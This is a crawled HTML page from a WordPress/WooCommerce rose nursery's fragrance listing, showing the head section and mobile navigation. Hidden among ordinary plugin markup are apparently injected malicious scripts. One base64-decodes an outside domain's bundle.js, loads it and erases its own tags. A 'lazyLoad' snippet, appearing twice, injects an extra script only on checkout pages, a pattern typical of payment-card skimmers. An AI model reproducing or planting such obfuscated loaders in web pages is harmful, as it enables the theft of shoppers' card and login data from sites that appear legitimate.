

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roguevalleyroses.com/fragrance/ff/?letter=K
body_size: 20969
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2019/10/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2019/10/apple-touch-icon.png">
                <title>ff  - Rogue Valley Roses</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://roguevalleyroses.com/fragrance/ff/">
<meta property="og:url" content="https://roguevalleyroses.com/fragrance/ff/">
<meta property="og:site_name" content="Rogue Valley Roses">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="ff  - Rogue Valley Roses">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ff  - Rogue Valley Roses">
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Feed" href="https://roguevalleyroses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Comments Feed" href="https://roguevalleyroses.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; ff Fragrance Feed" href="https://roguevalleyroses.com/fragrance/ff/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/slider/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/grid/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/countdown/jquery.countdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/lightbox/lightcase.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=ded14adcec7169e50367' type='text/css' media='1' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roguevalleyroses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://roguevalleyroses.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://roguevalleyroses.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://roguevalleyroses.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woopcs-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-alphhabetical-search/assets/style.css?ver=6.9' type='text/css' media='all' />
<style id='woopcs-style-inline-css' type='text/css'>
.wooas-container ul.alphabets a{ background: #007f55; color: #ffffff; font-size: 13px; height: 30px; line-height: 30px; width: 24px; }body .wooas-container ul.alphabets a:hover,body .wooas-container ul.alphabets a.active-letter{ background: #6f6f6f; color: #ffffff !important; }.wooas-container ul.alphabets li{ height: 35px; width: 29px; }span.wooas-counter{ background: #ff0000; color: #ffffff; font-size: 8px; height: 18px; width: 18px; }
/*# sourceURL=woopcs-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.4.0' type='text/css' media='' />
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/theme.1.css?ver=1768437212" rel="stylesheet">
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31" rel="stylesheet">
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/slider/owl.carousel.js?ver=6.9" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/lightbox/lightcase.js?ver=6.9" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.js?ver=6.9" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wl-out-of-stock-notify-js-extra">
/* <![CDATA[ */
var wl_out_of_stock_notify = {"wp_ajax_url":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"1e8f15ad1f","remove_subscribed_email_from_myaccount_nonce":"7967b5cbdd","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are subscribed to our backorder waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.3.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://roguevalleyroses.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://roguevalleyroses.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roguevalleyroses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- start Simple Custom CSS and JS -->
<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
				jQuery(document).ready(function() {
					jQuery( document.body ).on( 'updated_cart_totals', function(){
						if(jQuery('html').find('.owl-carousel').length){
							jQuery('.owl-carousel').owlCarousel('destroy'); 
							jQuery('.owl-carousel').owlCarousel({
								  margin : 10 , 
								  loop:true,
								  dots:false,
								  nav:true,
								  slideBy: 1,
								  autoplay:true,
								  autoplayTimeout : 4000,
								  rtl: false,
								  responsive:{
									0:{
										items:1
									},
									600:{
										items:2
									},
									1000:{
										items:4
									}
								},
								autoplayHoverPause: true,
								navText: [ '>', '<' ]
							});
						}
					});	
                })
        </script>     <script type="text/javascript" id="Y2tvd">
        !function(){let e=document.createElement("script");e.id="t56!",e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cubGlmZXBhZGVyLmNvbS9yZXNvdXJjZXMvYnVuZGxlLmpz"),document.getElementsByTagName("head")[0].appendChild(e),document.getElementById("t56!").remove();document.getElementById("Y2tvd").remove()}();
    </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=3.0.31" defer></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/js/theme.js?ver=3.0.31"></script>
<script>var $theme = {"google_analytics":"UA-19649091-1","google_analytics_anonymize":""};</script>
<script>jQuery(function($){
      		$('.tm-sidebar > div').addClass('uk-light');
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	$('.berocket_search_box_background_all').addClass('uk-grid uk-child-width-1-3@s');
    
    $('.tm-main > div > .uk-grid').addClass('uk-grid-small');
	});!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><link rel="canonical" href="https://roguevalleyroses.com/fragrance/ff/">    </head>
    <body class="archive tax-pa_fragrance term-ff term-1855 wp-theme-yootheme wp-child-theme-yootheme-roses  theme-yootheme woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-209004">
        
        
        
        <div class="tm-page">

                        


<div class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle aria-label="Open Menu" href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf64328c.webp 208w, /wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf3b2498.webp 415w, /wp-content/themes/yootheme/cache/c3/logo-Rogue-Valley-Roses-c35a0143.webp 416w" sizes="(min-width: 208px) 208px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/94/logo-Rogue-Valley-Roses-94c34db8.png" width="208" height="30">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        
<div class="uk-navbar-item widget widget_search" id="search-80">

    
    

    <form id="search-16ba" action="https://roguevalleyroses.com" method="get" role="search" class="uk-search uk-search-default"><span uk-search-icon></span><input name="s" placeholder="Search" required type="search" class="uk-search-input"></form>






</div>

                    </div>
                    
                </nav>
            </div>

        </div>

    




        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-81">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/"> EXPLORE OUR ROSES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> FIND ROSES
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/allroses/"> All Roses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/advanced/"> Advanced Search</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/rose/?letter=A"> Alphabetical List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/freeroselist/"> Free Rose List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/introductions/"> Introductions</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop-paul-barden-roses/"> Paul Barden Roses</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://roguevalleyroses.com/product-category/new-additions/"> New Additions</a></li>
